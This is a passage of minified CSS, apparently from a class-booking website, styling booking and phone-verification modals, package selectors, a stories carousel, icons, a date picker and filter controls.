6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.dp-permanent,.dp-permanent .dp{width:unset}.dp{width:280px;padding-top:0;z-index:1002}.dp:before{display:none}.dp .dp-cal-header{background-color:#7f4cf7;padding:5px 0}.dp .dp-cal-header button{color:#fff;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:18px}.dp .dp-cal-header button:hover{background-color:unset}.dp .dp-cal-header .dp-next,.dp .dp-cal-header .dp-prev{top:calc(50% - 15px)}.dp .dp-cal-header .dp-cal-month,.dp .dp-cal-header .dp-cal-year{padding:8px}.dp .dp-days .dp-col-header{font-size:14px;font-family:RF Tone Regular,sans-serif;font-weight:700;text-transform:none;color:#000}.dp .dp-days .dr-in-range,.dp .dp-days .dr-selected{background-color:#7f4cf7;border-radius:0!important}.dp .dp-days .dp-current{color:#fff}.dp .dp-days .dp-day{font-family:RF Tone Regular,sans-serif!important;padding:10px 8px;border-radius:50%;cursor:pointer}.dp .dp-days .dp-day:after{display:none}.dp .dp-days .dp-day.dp-current,.dp .dp-days .dp-day.dp-selected,.dp .dp-days .dp-day:active,.dp .dp-days .dp-day:hover{background-color:#7f4cf7}.dp .dp-cal-footer{display:none}.filter__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.filter__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width:1280px){.filter__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media(min-width:1280px){.filter__header .filter-item{margin-bottom:0}}.filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:24px}@media(min-width:768px){.filter__footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:auto}}@media(min-width:1280px){.filter__footer{display:none;margin-bottom:0}}.filter__footer button:first-child{margin-bottom:16px}@media(min-width:768px){.filter__footer button:first-child{margin-right:10px;margin-bottom:0}}.filter-classes-studios .filter__footer .apply-filter{display:none}.filter-classes-studios .filter__footer .apply-filter.-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:16px}@media(min-width:768px){.filter-classes-studios .filter__footer 